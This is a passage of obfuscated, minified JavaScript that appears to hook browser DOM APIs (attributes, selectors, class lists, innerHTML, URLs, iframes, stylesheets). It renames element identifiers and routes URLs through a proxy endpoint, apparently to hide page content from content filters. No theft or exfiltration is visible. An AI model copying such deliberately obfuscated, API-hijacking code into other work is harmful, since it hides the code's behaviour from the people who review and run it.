vZ;if('id'===vj&&(0x0,bH['_'])(vZ))vZ=(0x0,bH['ks'])(vZ);else{if(pS(0x92f)===vj)vZ=vZ[pS(0xd10)]('\x20')[pS(0x38c)](vo=>vo[pS(0x981)]())[pS(0x38c)](vo=>(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo)[pS(0x558)]('\x20');else{if(pS(0x30c)===vj&&(0x0,b0['EW'])(vZ)||pS(0xdd6)===vj&&(0x0,b0['EW'])(vZ)){const vo=(0x0,b0['sH'])(vZ)[pS(0xc2a)];vZ=v1(vo)?vZ:vo;}else pS(0xf17)===vj?vZ=aU(vZ):pS(0x1e6)!==vj&&pS(0xc8b)!==vj||pS(0x648)!=typeof vZ||!vZ[pS(0x7e2)](pS(0xaf8))?(0x0,b8['v5'])(vJ,vj,vZ)&&(vZ=(0x0,bH['_'])(vZ)?(0x0,bH['ks'])(vZ):vZ):vZ=vZ[pS(0x620)](0x3);}}return vZ;},function(vj){const pA=p2,vZ=b9['A'][pA(0xfc8)](vR)[pA(0x99f)][pA(0xe04)](this,vj),vo=(0x0,bH['_'])(vZ)?(0x0,bH['ks'])(vZ):vZ;return['id',pA(0x92f),pA(0x30c),pA(0x98c),pA(0xf17),pA(0xdd6),pA(0x1e6),pA(0xc8b)][pA(0x958)](vj)||(0x0,b8['yu'])(vJ,vj)||(0x0,b8['v5'])(vJ,vj,vo);}),aS(vR,p2(0xb41),p2(0xf3d),function(vj){const pT=p2;return b9['A'][pT(0xfc8)](vR)[pT(0x892)][pT(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xb41),p2(0x886),function(vj){const pj=p2;if((0x0,b8['yu'])(vJ,vj)){const vZ=vj[pj(0x620)](0x5)[pj(0xec2)]();vj=pj(0x5b0)+(0x0,bH['md'])(vZ);}return b9['A'][pj(0xfc8)](vR)[pj(0x69d)][pj(0xe04)](this,vj);},function(vj){return(0x0,b8['yu'])(vJ,vj);}),aS(vR,p2(0xb41),p2(0x36b),function(vj){const pZ=p2;if((0x0,b8['yu'])(vJ,vj)){const vZ=vj[pZ(0x620)](0x5)[pZ(0xec2)]();vj=pZ(0x5b0)+(0x0,bH['md'])(vZ);}return b9['A'][pZ(0xfc8)](vR)[pZ(0x9db)][pZ(0xe04)](this,vj);},function(vj){return(0x0,b8['yu'])(vJ,vj);}),aT(vR,p2(0xb41),p2(0xf37),{'get':function(vj,vZ){const po=p2;po(0x648)==typeof vZ&&(0x0,b8['yu'])(vJ,vZ)&&(vZ=po(0x5b0)+(0x0,bH['md'])(vZ[po(0x620)](0x5)[po(0xec2)]()));const vo=vj[vZ];if(!vo)return vo;if(po(0x218)===vZ)return vo;var vq;if(po(0xabd)==typeof vo)return vZ===(null===(vq=vR[po(0xcac)])||void 0x0===vq?void 0x0:vq[po(0xf85)])?function(){const pq=po,vY=vo[pq(0xe04)](vj);return new vR[(pq(0xc4f))](vY,{'get':function(vy,vL){const pY=pq,vV=vy[vL];return vV?pY(0x8bd)===vL?function(){const py=pY,vm=vV[py(0xe04)](vy);return vm?new Proxy(vm,{'get':function(vP,vC){const pL=py,H0=vP[vC];return H0?pL(0xb86)===vC?new Proxy(H0,{'get':function(H1,H2){const pV=pL,H3=H1[H2];if(!H3)return H3;if(pV(0xb86)===H2){const H4=H1[pV(0x4c7)];if('id'===H4&&pV(0x648)==typeof H3&&(0x0,bH['_'])(H3))return(0x0,bH['ks'])(H3);if(pV(0x92f)===H4&&pV(0x648)==typeof H3)return H3[pV(0xd10)]('\x20')[pV(0x38c)](H5=>H5[pV(0x981)]())[pV(0x38c)](H5=>(0x0,bH['_'])(H5)?(0x0,bH['ks'])(H5):H5)[pV(0x558)]('\x20');if((0x0,b8['v5'])(vJ,H4,H3))return(0x0,bH['_'])(H3)?(0x0,bH['ks'])(H3):H3;}if(pV(0x4c7)===H2&&H3[pV(0x7e2)](pV(0x5b0))){const H5=H3[pV(0x620)](0x5);return(0x0,bH['_'])(H5)?pV(0x5b0)+(0x0,bH['ks'])(H5):H3;}return H3;}}):pL(0xabd)==typeof H0?H0[pL(0x411)](vP):H0:H0;}}):vm;}:pY(0xabd)==typeof vo?vo[pY(0x411)](vy):vo:vV;}});}:vo[po(0x411)](vj);if(po(0x648)==typeof vZ){const vY=parseInt(vZ);if(!isNaN(vY))return(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo;}return new vR[(po(0xc4f))](vo,{'get':function(vy,vL){const pm=po,vV=vy[vL];if(!vV)return vV;if(pm(0xabd)==typeof vV)return vV[pm(0x411)](vy);if(pm(0xb86)===vL){const vm=vy[pm(0x4c7)];if('id'===vm&&pm(0x648)==typeof vV&&(0x0,bH['_'])(vV))return(0x0,bH['ks'])(vV);if(pm(0x92f)===vm&&pm(0x648)==typeof vV)return vV[pm(0xd10)]('\x20')[pm(0x38c)](vP=>vP[pm(0x981)]())[pm(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[pm(0x558)]('\x20');if((0x0,b8['v5'])(vJ,vm,vV))return(0x0,bH['_'])(vV)?(0x0,bH['ks'])(vV):vV;}if(pm(0x4c7)===vL&&vV[pm(0x7e2)](pm(0x5b0))){const vP=vV[pm(0x620)](0x5);return pm(0x5b0)+((0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP);}return vV;}});}},null),aS(vR,p2(0xb41),p2(0x9ea),function(vj){const pP=p2;return!!vj&&(vj[pP(0x218)]>0x2710?b9['A'][pP(0xfc8)](vR)[pP(0x42e)][pP(0xe04)](this,vj):b9['A'][pP(0xfc8)](vR)[pP(0x42e)][pP(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vZ=>(0x0,b8['Bo'])(vJ,vZ),'attributeFilter':vZ=>(0x0,b8['yu'])(vJ,vZ)})));}),aT(vR,p2(0xf96),p2(0xb63),{'get':function(vj,vZ){const pC=p2;if(pC(0x648)!=typeof vZ)return vj[vZ];const vo=ba(vZ),vq=vj[(0x0,b8['yu'])(vJ,pC(0x5b0)+vo)?(0x0,bH['md'])(vo):vZ];return pC(0xabd)==typeof vq?vq[pC(0x411)](vj):vq;},'set':function(vj,vZ,vo){const Q0=p2;if(Q0(0x648)!=typeof vZ)return vj[vZ]=vo,!0x0;const vq=ba(vZ);return vj[(0x0,b8['yu'])(vJ,Q0(0x5b0)+vq)?(0x0,bH['md'])(vq):vZ]=vo,!0x0;},'ownKeys':function(vj){const Q1=p2,vZ=vR[Q1(0x3c1)][Q1(0x760)](vj)[Q1(0x38c)](vo=>Q1(0x648)==typeof vo&&(0x0,bH['_'])(vo)?bb((0x0,bH['ks'])(vo)):vo);return vZ;},'getOwnPropertyDescriptor':function(vj,vZ){const Q2=p2;if(Q2(0x648)==typeof vZ){const vo=ba(vZ);vZ=(0x0,b8['yu'])(vJ,Q2(0x5b0)+vo)?(0x0,bH['md'])(vo):vZ;}return vR[Q2(0x3c1)][Q2(0x34f)](vj,vZ);}},null),aA(vR,p2(0x567),p2(0x4c7),{'get':function(){const Q3=p2;for(var vj=arguments[Q3(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][Q3(0xfc8)](vR)[Q3(0xad0)][Q3(0xfc8)][Q3(0xe04)](this,...vZ);return(0x0,bH['_'])(vq)&&(vq=(0x0,bH['ks'])(vq)),vq;},'set':function(vj){const Q4=p2;for(var vZ=arguments[Q4(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Q4(0xfc8)](vR)[Q4(0xad0)][Q4(0xac3)][Q4(0xe04)](this,(0x0,bH['md'])(vj),...vo);}},function(vj){const Q5=p2;return void 0x0===vj||vj[Q5(0x7e2)](Q5(0x1b7));}),aS(vR,p2(0xb41),p2(0x224),function(vj){const Q6=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q6(0xfc8)](vR)[Q6(0x688)][Q6(0xe04)](this,vZ);return vj[Q6(0x958)](Q6(0x6ef))&&vj!==vZ&&null===vo?b9['A'][Q6(0xfc8)](vR)[Q6(0x688)][Q6(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xb41),p2(0x70f),function(vj){const Q7=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q7(0xfc8)](vR)[Q7(0x2f3)][Q7(0xe04)](this,vZ);return vj[Q7(0x958)](Q7(0x6ef))&&vj!==vZ&&0x0===vo[Q7(0x218)]?b9['A'][Q7(0xfc8)](vR)[Q7(0x2f3)][Q7(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0x493),p2(0x224),function(vj){const Q8=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q8(0xfc8)](vR)[Q8(0xf38)][Q8(0xe04)](this,vZ);return vj[Q8(0x958)](Q8(0x6ef))&&vj!==vZ&&null===vo?b9['A'][Q8(0xfc8)](vR)[Q8(0xf38)][Q8(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0x493),p2(0x70f),function(vj){const Q9=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q9(0xfc8)](vR)[Q9(0xaa7)][Q9(0xe04)](this,vZ);return vj[Q9(0x958)](Q9(0x6ef))&&vj!==vZ&&0x0===vo[Q9(0x218)]?b9['A'][Q9(0xfc8)](vR)[Q9(0xaa7)][Q9(0xe04)](this,vj):vo;},vj=>vj),aA(vR,p2(0xb41),'id',{'get':function(){const Qb=p2;for(var vj=arguments[Qb(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qb(0xfc8)](vR)[Qb(0x127)][Qb(0xfc8)][Qb(0xe04)](this,...vZ);return(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq;},'set':function(vj){const Qa=p2;Qa(0x648)!=typeof vj&&(vj=vR[Qa(0xfba)](vj));for(var vZ=arguments[Qa(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Qa(0xfc8)](vR)[Qa(0x127)][Qa(0xac3)][Qa(0xe04)](this,(0x0,b8['Bo'])(vJ,vj)?(0x0,bH['md'])(vj):vj,...vo);}}),aS(vR,p2(0xb41),p2(0x15e),function(vj,vZ){const Qv=p2;return b9['A'][Qv(0xfc8)](vR)[Qv(0x580)][Qv(0xe04)](this,vj,aK({'_window':vR,'protectUrlContext':vw,'html':vZ,'idFilter':vo=>(0x0,b8['Bo'])(vJ,vo),'urlFilter':vo=>(0x0,b8['pI'])(vJ,vo),'attributeFilter':vo=>(0x0,b8['yu'])(vJ,vo)}));},function(vj,vZ){const QH=p2;return!(this instanceof vR[QH(0xb9f)]);}),aS(vR,p2(0xb41),p2(0x9a7),function(vj){const QO=p2;return b9['A'][QO(0xfc8)](vR)[QO(0x85e)][QO(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vZ=>(0x0,b8['Bo'])(vJ,vZ),'attributeFilter':vZ=>(0x0,b8['yu'])(vJ,vZ)}));}),aT(vR,p2(0xb41),p2(0xe90),{'get':function(vj,vZ){const QG=p2,vo=vj[vZ];if(!vo)return vo;if(QG(0x3df)===vZ)return function(){const Qs=QG,vq=[];for(var vY=arguments[Qs(0x218)],vy=new Array(vY),vL=0x0;vL<vY;vL++)vy[vL]=arguments[vL];return vy[Qs(0xdcd)](vV=>{const Qx=Qs;(0x0,b8['Bo'])(vJ,vV)&&(vV=(0x0,bH['md'])(vV)),vq[Qx(0x83e)](vV);}),vo[Qs(0xa6f)](vj,[...vq]);};if(QG(0x81c)===vZ)return function(vq){const QX=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),vo[QX(0xa6f)](vj,[vq]);};if(QG(0xfa7)===vZ)return function(){const Qr=QG;for(var vq=arguments[Qr(0x218)],vY=new Array(vq),vy=0x0;vy<vq;vy++)vY[vy]=arguments[vy];const vL=vY[Qr(0x38c)](vV=>(0x0,b8['Bo'])(vJ,vV)?(0x0,bH['md'])(vV):vV);return vo[Qr(0xa6f)](vj,[...vL]);};if(QG(0x32a)===vZ)return function(vq,vY){const QE=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),vo[QE(0xa6f)](vj,[vq,vY]);};if(QG(0x993)===vZ)return function(vq,vY){const Qh=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),(0x0,b8['Bo'])(vJ,vY)&&(vY=(0x0,bH['md'])(vY)),vo[Qh(0xa6f)](vj,[vq,vY]);};if(QG(0xb86)===vZ)return vo[QG(0xd10)]('\x20')[QG(0x38c)](vq=>vq[QG(0x981)]())[QG(0x38c)](vq=>(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq)[QG(0x558)]('\x20');if(vZ===vR[QG(0xcac)][QG(0xf85)])return function(){const Qf=QG,vq=vo[Qf(0xe04)](vj);return new vR[(Qf(0xc4f))](vq,{'get':function(vY,vy){const Qt=Qf,vL=vY[vy];return vL?Qt(0x8bd)===vy?function(){const Qk=Qt,vV=vL[Qk(0xe04)](vY);return vV?new vR[(Qk(0xc4f))](vV,{'get':function(vm,vP){const Qc=Qk,vC=vm[vP];return vC?Qc(0xb86)===vP?(0x0,bH['_'])(vC)?(0x0,bH['ks'])(vC):vC:Qc(0xabd)==typeof vC?vC[Qc(0x411)](vm):vC:vC;}}):vV;}:Qt(0xabd)==typeof vL?vL[Qt(0x411)](vY):vL:vL;}});};if(QG(0x648)==typeof vZ){const vq=parseInt(vZ);if(!isNaN(vq))return(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo;}return QG(0xabd)==typeof vo?vo[QG(0x411)](vj):vo;},'set':function(vj,vZ,vo){const Ql=p2;return Ql(0xb86)===vZ&&(vo=vo[Ql(0xd10)]('\x20')[Ql(0x38c)](vq=>vq[Ql(0x981)]())[Ql(0x38c)](vq=>(0x0,b8['Bo'])(vJ,vq)?(0x0,bH['md'])(vq):vq)[Ql(0x558)]('\x20')),vj[vZ]=vo,!0x0;}},function(vj){const QN=p2;return vj&&QN(0x648)!=typeof vj&&(vj=vj[QN(0x8d2)]()),vj=vj[QN(0xd10)]('\x20')[QN(0x38c)](vZ=>vZ[QN(0x981)]())[QN(0x38c)](vZ=>(0x0,b8['Bo'])(vJ,vZ)?(0x0,bH['md'])(vZ):vZ)[QN(0x558)]('\x20'),b9['A'][QN(0xfc8)](vR)[QN(0x4bc)][QN(0xe04)](this,QN(0x92f),vj),vj;},()=>!0x0),aA(vR,p2(0xb41),p2(0xfc2),{'get':function(){const QU=p2;for(var vj=arguments[QU(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][QU(0xfc8)](vR)[QU(0xcfe)][QU(0xfc8)][QU(0xe04)](this,...vZ)[QU(0xd10)]('\x20')[QU(0x38c)](vq=>vq[QU(0x981)]())[QU(0x38c)](vq=>(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq)[QU(0x558)]('\x20');},'set':function(vj){const QK=p2,vZ=vj[QK(0xd10)]('\x20')[QK(0x38c)](vy=>vy[QK(0x981)]())[QK(0x38c)](vy=>(0x0,b8['Bo'])(vJ,vy)?(0x0,bH['md'])(vy):vy)[QK(0x558)]('\x20');for(var vo=arguments[QK(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];return b9['A'][QK(0xfc8)](vR)[QK(0xcfe)][QK(0xac3)][QK(0xe04)](this,vZ,...vq);}}),aS(vR,p2(0xecd),p2(0xa21),function(vj){const Qi=p2;return b9['A'][Qi(0xfc8)](vR)[Qi(0xd38)][Qi(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0x5f8),p2(0xa21),function(vj){const QI=p2;return QI(0x648)!=typeof vj&&(vj=vR[QI(0xfba)](vj)),b9['A'][QI(0xfc8)](vR)[QI(0xae2)][QI(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xecd),p2(0xf3d),function(vj){const Qz=p2;return b9['A'][Qz(0xfc8)](vR)[Qz(0xfae)][Qz(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xecd),p2(0x224),function(vj){const QM=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq),'tagNameFilter':vq=>(0x0,b8['ts'])(vJ,vq)}),vo=b9['A'][QM(0xfc8)](vR)[QM(0x72b)][QM(0xe04)](this,vZ);return vj[QM(0x958)](QM(0x6ef))&&vj!==vZ&&null===vo?b9['A'][QM(0xfc8)](vR)[QM(0x72b)][QM(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xecd),p2(0x70f),function(vj){const Qp=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq),'tagNameFilter':vq=>(0x0,b8['ts'])(vJ,vq)}),vo=b9['A'][Qp(0xfc8)](vR)[Qp(0xce8)][Qp(0xe04)](this,vZ);return vj[Qp(0x958)](Qp(0x6ef))&&vj!==vZ&&0x0===vo[Qp(0x218)]?b9['A'][Qp(0xfc8)](vR)[Qp(0xce8)][Qp(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xecd),p2(0x4ff),function(vj){const QQ=p2;return(0x0,b8['ts'])(vJ,vj)&&(vj=QQ(0xc86)+(0x0,bH['md'])(vj)),b9['A'][QQ(0xfc8)](vR)[QQ(0xc50)][QQ(0xe04)](this,vj);}),aS(vR,p2(0xecd),p2(0x35b),function(vj){const Qg=p2;return(0x0,b8['ts'])(vJ,vj)&&(vj=Qg(0xc86)+(0x0,bH['md'])(vj)),b9['A'][Qg(0xfc8)](vR)[Qg(0x53f)][Qg(0xe04)](this,vj);}),aA(vR,p2(0x96a),p2(0xba3),{'get':function(){const QD=p2;for(var vj=arguments[QD(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][QD(0xfc8)](vR)[QD(0x449)][QD(0xfc8)][QD(0xa6f)](this,vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[QD(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const QB=p2,vZ=b9['A'][QB(0xfc8)](vR)[QB(0x99f)][QB(0xe04)](this,QB(0x3cd));(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':QB(0x53b)===vZ?b0['MN'][QB(0x492)]:b0['MN'][QB(0x793)],'baseUrl':b9['A'][QB(0xfc8)](vR)[QB(0xa31)][QB(0xfc8)][QB(0xa6f)](vR[QB(0x5f8)]),'endpoint':b1['A'][QB(0x88d)]}));for(var vo=arguments[QB(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];return b9['A'][QB(0xfc8)](vR)[QB(0x449)][QB(0xac3)][QB(0xe04)](this,vj,...vq);}}),aA(vR,p2(0x96a),p2(0x3cd),{'get':function(){const QF=p2;for(var vj=arguments[QF(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][QF(0xfc8)](vR)[QF(0x30b)][QF(0xfc8)][QF(0xa6f)](this,vZ);return(0x0,bH['_'])(vq)&&(vq=(0x0,bH['ks'])(vq)),vq;},'set':function(vj){const Qd=p2;[Qd(0x53b),Qd(0xa83),Qd(0xdb3),Qd(0x4b5)][Qd(0x958)](vj)||vj&&(0x0,b8['Bo'])(vJ,vj)&&(vj=(0x0,bH['md'])(vj));for(var vZ=arguments[Qd(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Qd(0xfc8)](vR)[Qd(0x30b)][Qd(0xac3)][Qd(0xe04)](this,vj,...vo);}}),aA(vR,p2(0x567),p2(0x128),{'get':function(){const QW=p2,vj=b9['A'][QW(0xfc8)](vR)[QW(0x99f)][QW(0xe04)](this,QW(0x30c));for(var vZ=arguments[QW(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=b9['A'][QW(0xfc8)](vR)[QW(0x83a)][QW(0xfc8)][QW(0xe04)](this,...vo);if(aZ(vR,vY,vj)){if(ad(vY),vT[QW(0xe04)](this))aW(vw,vY);else{if(v3(vw,vY,vJ),!vY[QW(0xfb5)]){const vy=aC(vY,vw,vJ);vy();const vL=setInterval(()=>{const Qe=QW,vV=b9['A'][Qe(0xfc8)](vR)[Qe(0x99f)][Qe(0xe04)](this,Qe(0x30c));aZ(vR,vY,vV)?vy():clearInterval(vL);},0x3e8);vY[QW(0xfb5)]=vy;}}}return b9['A'][QW(0xfc8)](vR)[QW(0x41a)][QW(0xfc8)][QW(0xe04)](this,...vo);}}),aA(vR,p2(0x567),p2(0x68d),{'get':function(){const Qn=p2;for(var vj=arguments[Qn(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qn(0xfc8)](vR)[Qn(0x83a)][Qn(0xfc8)][Qn(0xe04)](this,...vZ);if(!vq)return vq;const vY=b9['A'][Qn(0xfc8)](vR)[Qn(0x99f)][Qn(0xe04)](this,Qn(0x30c));if(aZ(vR,vq,vY)){if(ad(vq),vT[Qn(0xe04)](this))aW(vw,vq);else{if(v3(vw,vq,vJ),!vq[Qn(0xfb5)]){const vy=aC(vq,vw,vJ);vy();const vL=setInterval(()=>{const Qu=Qn,vV=b9['A'][Qu(0xfc8)](vR)[Qu(0x99f)][Qu(0xe04)](this,Qu(0x30c));aZ(vR,vq,vV)?vy():clearInterval(vL);},0x3e8);vq[Qn(0xfb5)]=vy;}}}if(vY&&(0x0,b0['EW'])(vY)){const vV=new URL((0x0,b0['sH'])(vY)[Qn(0xc2a)]);if((Qn(0x552)===vV[Qn(0x418)]||Qn(0x4c3)===vV[Qn(0x418)])&&vV[Qn(0xa55)][Qn(0x958)](Qn(0xdc6))||Qn(0x3ab)===vV[Qn(0x418)]&&vV[Qn(0xa55)][Qn(0x958)](Qn(0xaf0))||Qn(0xf59)===vV[Qn(0x418)]&&'/'===vV[Qn(0xa55)])return aQ[Qn(0xfc8)](vR,vq);}return vq;}}),aA(vR,p2(0xf14),p2(0x782),{'get':function(){const Qw=p2;for(var vj=arguments[Qw(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qw(0xfc8)](vR)[Qw(0xe49)][Qw(0xfc8)][Qw(0xe04)](this,...vZ),vY=b9['A'][Qw(0xfc8)](vR)[Qw(0x33f)][Qw(0xfc8)][Qw(0xe04)](this);if(Qw(0x648)==typeof vY&&vY[Qw(0x958)](Qw(0xdab)))try{const vy=JSON[Qw(0xad7)](vY);if(Qw(0xed2)===vy[Qw(0xf61)]&&Qw(0xb28)===vy[Qw(0xe7e)])return vq;}catch(vL){}return Qw(0x210)==typeof vY&&vY[Qw(0x4f0)]||b1['A'][Qw(0x88d)]!==b9['A'][Qw(0xfc8)](vR)[Qw(0x88f)][Qw(0xfc8)][Qw(0xe04)](this)||(vV=>!(Qw(0x648)!=typeof vV||!vV[Qw(0x7e2)](Qw(0xa7f))))(vY)?vq:aQ[Qw(0xfc8)](vR,vq);}}),aA(vR,p2(0x567),p2(0x98c),{'get':function(){const QR=p2;for(var vj=arguments[QR(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][QR(0xfc8)](vR)[QR(0xe7b)][QR(0xfc8)][QR(0xe04)](this,...vZ);},'set':function(vj){const QJ=p2;if(!vj)return b9['A'][QJ(0xfc8)](vR)[QJ(0xe7b)][QJ(0xac3)][QJ(0xe04)](this,vj);vj=vj[QJ(0x8d2)]();const vZ=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][QJ(0x88d)]+QJ(0x24a),'kind':b0['MN'][QJ(0xa17)],'baseUrl':b9['A'][QJ(0xfc8)](vR)[QJ(0xa31)][QJ(0xfc8)][QJ(0xa6f)](vR[QJ(0x5f8)]),'endpoint':b1['A'][QJ(0x88d)]});return vj=vj[QJ(0x958)](vZ)?aK({'_window':vR,'protectUrlContext':vw,'html':vj}):QJ(0xa3a)[QJ(0x754)](aE,QJ(0x5e5))[QJ(0x754)](vZ,QJ(0x8ea))[QJ(0x754)]((0x0,ah['x'])()['id'],QJ(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vj}),b9['A'][QJ(0xfc8)](vR)[QJ(0xe7b)][QJ(0xac3)][QJ(0xe04)](this,vj);}},vT),aA(vR,p2(0x3f6),p2(0x242),{'get':function(){const QS=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QS(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QS(0x242)])&&void 0x0!==vj?vj:b9['A'][QS(0xfc8)](vR)[QS(0xbf1)][QS(0xfc8)][QS(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xa66),{'get':function(){const QA=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QA(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QA(0xa66)])&&void 0x0!==vj?vj:b9['A'][QA(0xfc8)](vR)[QA(0x24e)][QA(0xfc8)][QA(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0x458),{'get':function(){const QT=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QT(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QT(0x458)])&&void 0x0!==vj?vj:b9['A'][QT(0xfc8)](vR)[QT(0x22d)][QT(0xfc8)][QT(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xd52),{'get':function(){const Qj=p2;var vj,vZ;return null!==(vj=null===(vZ=this[Qj(0xc9c)])||void 0x0===vZ?void 0x0:vZ[Qj(0xd52)])&&void 0x0!==vj?vj:b9['A'][Qj(0xfc8)](vR)[Qj(0x421)][Qj(0xfc8)][Qj(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xdbd),{'get':function(){const QZ=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QZ(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QZ(0xdbd)])&&void 0x0!==vj?vj:b9['A'][QZ(0xfc8)](vR)[QZ(0xe9a)][QZ(0xfc8)][QZ(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0x422),{'get':function(){const Qo=p2;var vj,vZ;return null!==(vj=null===(vZ=this[Qo(0xc9c)])||void 0x0===vZ?void 0x0:vZ[Qo(0x422)])&&void 0x0!==vj?vj:b9['A'][Qo(0xfc8)](vR)[Qo(0x435)][Qo(0xfc8)][Qo(0xe04)](this);}}),aS(vR,p2(0x762),p2(0x68e),function(vj){const Qq=p2;if(this instanceof vR[Qq(0xb41)]&&Qq(0xcd3)===this[Qq(0xf81)][Qq(0xec2)]()&&vj instanceof vR[Qq(0xc39)]){const vZ=b9['A'][Qq(0xfc8)](vR)[Qq(0x76e)][Qq(0xfc8)][Qq(0xe04)](vj);if((0x0,b8['xP'])(vJ,vZ))try{b9['A'][Qq(0xfc8)](vR)[Qq(0x76e)][Qq(0xac3)][Qq(0xe04)](vj,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vZ,'idFilter':vo=>(0x0,b8['Bo'])(vJ,vo),'urlFilter':vo=>(0x0,b8['pI'])(vJ,vo),'attributeFilter':vo=>(0x0,b8['yu'])(vJ,vo)}));}catch(vo){}}return b9['A'][Qq(0xfc8)](vR)[Qq(0xefb)][Qq(0xe04)](this,vj);}),aS(vR,p2(0xe1f),p2(0xbd7),function(vj){const QY=p2;for(var vZ=arguments[QY(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];if(this instanceof vR[QY(0xe1f)]&&vj instanceof vR[QY(0x493)]){const vY=Array[QY(0xe28)](vj[QY(0x2c4)])[QY(0x38c)](vy=>vy instanceof vR[QY(0xc39)]?b9['A'][QY(0xfc8)](vR)[QY(0x76e)][QY(0xfc8)][QY(0xe04)](vy):'');return 